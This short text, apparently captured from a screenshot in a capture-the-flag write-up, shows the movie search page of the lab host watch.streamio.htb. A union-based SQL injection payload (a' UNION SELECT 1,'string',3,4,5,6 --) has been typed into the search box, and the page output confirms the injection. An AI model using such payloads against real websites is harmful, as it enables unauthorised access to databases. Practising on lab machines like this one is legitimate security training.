 https://watch.streamio.htb/search.php
STREAMIO
Search for a movie:
a' UNION SELECT 1,'string',3,4,5,6 --
Search
string
3 Watch
Faa yeung nin wa
2000 Watch
Insomnia
2002 Watch